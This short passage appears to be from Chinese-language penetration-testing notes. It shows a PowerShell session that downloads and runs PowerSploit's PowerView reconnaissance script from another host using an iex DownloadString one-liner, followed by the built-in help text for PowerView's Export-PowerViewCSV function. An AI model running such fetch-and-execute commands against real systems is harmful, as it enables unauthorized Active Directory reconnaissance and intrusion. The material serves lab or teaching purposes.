 PS C:\> iex(New-Object net.webclient).DownloadString("http://192.168.111.1/PowerSploit/Recon/PowerView.ps1")
PS C:\> get-help powerview
名称
Export-PowerViewCSV
摘要
This helper exports an -InputObject to a .csv in a thread-safe manner
using a mutex. This is so the various multi-threaded functions in
PowerView has a thread-safe way to export output to the same file.
Based partially on Dmitry Sotnikov's Export-CSV code
at http://poshcode.org/1590
语法
Export-PowerViewCSV -InputObject <PSObject[]> [-OutFile] <String> [<CommonParameters>]
说明
相关链接
http://poshcode.org/1590
http://dmitrysotnikov.wordpress.com/2010/01/19/Export-Csv-append/
备注
若要查看示例，请键入: "get-help Export-PowerViewCSV -examples".
有关详细信息，请键入: "get-help Export-PowerViewCSV -detailed".
若要获取技术信息，请键入: "get-help Export-PowerViewCSV -full".